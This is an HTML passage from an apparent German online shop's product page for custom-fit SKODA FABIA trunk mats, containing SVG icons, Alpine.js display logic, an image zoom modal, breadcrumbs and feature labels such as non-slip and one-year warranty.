            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">einfache und schnelle Installation</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Rutschfest</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Herstellerqualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
      </div>
    </div>
                
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <picture class="block w-full">
                        <img id="img-left"
                                                            src="https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg"
                                                         alt="Kofferraummatten für SKODA FABIA"
                             class="js-cover-img w-full"
                             title="Kofferraummatten für SKODA FABIA"
                             width="800"
                             height="800"
                             itemprop="image"
                        >
                    </picture>
                            </div>
        

        
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.de/714-large_default/tapis-de-coffre-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klicken Sie, um das Bild zu vergrößern und alle Details zu sehen
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Fahrzeug zu Demonstrationszwecken. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Schließen
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Die Fotos wurden in einem Vorführfahrzeug aufgenommen. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/8-kofferraummatten">                                                    <span itemprop="name">Kofferraummatten</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/8-kofferraummatten/1011-skoda">                                                    <span itemprop="name">Kofferraummatten SKODA</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Kofferraummatten SKODA FABIA</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Kofferraummatten für SKODA FABIA
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In unserer Fabrik in Europa hergestellt
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maßanfertigung</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">einfache und schnelle Installation</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m5.5,13h.007c1.378-.003,2.496-1.128,2.493-2.507-.003-1.376-1.125-2.493-2.5-2.493h-.007c-1.378.003-2.496,1.128-2.493,2.507.003,1.376,1.125,2.493,2.5,2.493Zm-.005-4h.004c.826,0,1.499.67,1.5,1.496.002.827-.668,1.502-1.496,1.504h-.004c-.826,0-1.499-.67-1.5-1.496-.002-.827.668-1.502,1.496-1.504Zm6.941,13.224l3.883-4.224h4.68v-1h-5.12l-4.013,4.367-2.854-6.897,3.987-.532v-5.938h-1v5.062l-7,.938H1v-5H0v6l3.996-.003,3.188,7.462c.396.94,1.308,1.525,2.305,1.525.19,0,.384-.021.577-.065l5.509-1.529,5.19,1.501.277-.961-5.462-1.579-3.144.873Zm-2.616.727c-.71.161-1.432-.208-1.716-.882l-3.022-7.074,2.905-.388,3.286,7.94-1.453.403Zm10.353-12.999l1.428,4.217-3.813-1.313-.758,2.145h-1.082l1.23-3.419,2.828.992-.002-.005-1.04-3.051,2.751-1.679-2.834-1.011,1.026-2.826-3.033,1.028-1.746-2.716-1.016,2.777-2.749-.998.646,1.907h-1.056l-1.204-3.557h0,0s3.767,1.367,3.767,1.367l1.461-3.811,2.335,3.826,4.245-1.438-1.392,3.836,3.816,1.361-3.806,2.366Z"/>
          </svg>
          <span class="ml-2">Rutschfest</span>
        </div>
      </div>
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M15.091,15.997c6.571-.033,8.909-3.513,8.909-6.497,0-1.677-1.187-3.08-2.764-3.419,.136-.387,.254-.742,.334-1.011,.353-1.193,.124-2.454-.627-3.459-.766-1.023-1.937-1.611-3.214-1.611H6.271c-1.277,0-2.449,.588-3.215,1.612-.751,1.005-.979,2.266-.626,3.458,.08,.269,.197,.624,.334,1.011-1.577,.339-2.764,1.742-2.764,3.419,0,2.984,2.339,6.464,8.909,6.497,.056,.302,.091,.61,.091,.923v3.08c0,1.826-1.536,1.992-2,2h-1c-.553,0-1,.447-1,1s.447,1,1,1h12c.553,0,1-.447,1-1s-.447-1-1-1h-.992c-.472-.008-2.008-.174-2.008-2v-3.08c0-.313,.035-.621,.091-.923Zm5.409-7.997c.827,0,1.5,.673,1.5,1.5,0,2.034-1.609,4.197-6.036,4.47,.221-.299,.474-.576,.762-.821,1.739-1.478,2.933-3.453,3.727-5.159,.017,0,.031,.01,.048,.01ZM2,9.5c0-.827,.673-1.5,1.5-1.5,.017,0,.031-.009,.047-.01,.794,1.706,1.987,3.68,3.727,5.159,.288,.245,.541,.521,.762,.821-4.427-.273-6.036-2.436-6.036-4.47Zm8.513,12.5c.295-.541,.487-1.194,.487-2v-3.08c0-2.051-.886-3.98-2.431-5.294-1.769-1.504-3.347-4.167-4.221-7.122-.172-.583-.06-1.2,.311-1.694,.384-.515,.972-.81,1.612-.81h11.457c.64,0,1.228,.295,1.612,.809,.369,.495,.482,1.112,.311,1.694-.875,2.957-2.453,5.619-4.221,7.123-1.545,1.313-2.431,3.243-2.431,5.294v3.08c0,.806,.191,1.459,.487,2h-2.973Zm-.722-12.237c-.264-.182-.375-.518-.27-.822l.519-1.606-1.366-1c-.327-.24-.398-.699-.158-1.026,.138-.188,.358-.3,.591-.3h1.681l.511-1.593c.129-.387,.547-.595,.934-.466,.22,.073,.393,.246,.466,.466l.51,1.593h1.681c.405,0,.734,.328,.734,.734,0,.235-.112,.455-.301,.593l-1.366,1,.519,1.606c.124,.386-.088,.8-.475,.925-.224,.072-.469,.032-.659-.107l-1.343-.988-1.344,.987c-.256,.191-.606,.192-.864,.004Z"/>
          </svg>
          <span class="ml-2">Herstellerqualität</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"/><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"/>
          </svg>
          <span class="ml-2">1 Jahre Garantie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m20.5,14h-3.429l2.904-2.904c.661-.661,1.025-1.54,1.025-2.475s-.364-1.814-1.025-2.475l-2.121-2.121c-1.322-1.323-3.629-1.322-4.95,0l-2.904,2.904v-3.429c0-1.93-1.57-3.5-3.5-3.5h-3C1.57,0,0,1.57,0,3.5v15.5c0,2.757,2.243,5,5,5h15.5c1.93,0,3.5-1.57,3.5-3.5v-3c0-1.93-1.57-3.5-3.5-3.5Zm-6.889-9.268c.944-.944,2.591-.945,3.536,0l2.121,2.121c.472.472.732,1.1.732,1.768s-.26,1.296-.732,1.768l-9.318,9.318c.033-.231.05-.467.05-.707v-10.657l3.611-3.611ZM1,7h8v5H1v-5ZM3.5,1h3c1.378,0,2.5,1.122,2.5,2.5v2.5H1v-2.5c0-1.378,1.122-2.5,2.5-2.5ZM1,19v-6h8v6c0,2.102-1.798,3.999-3.899,3.999s-4.101-1.793-4.101-3.999Zm22,1.5c0,1.378-1.122,2.5-2.5,2.5h-12.499c.187-.141.366-.296.535-.464l7.535-7.536h4.429c1.378,0,2.5,1.122,2.5,2.5v3Zm-18-.5c-.552,0-1-.448-1-1s.448-1,1-1,1,.448,1,1-.448,1-1,1Z"/>
          </svg>
          <span class="ml-2">Personalisierbar</span>
        </div>
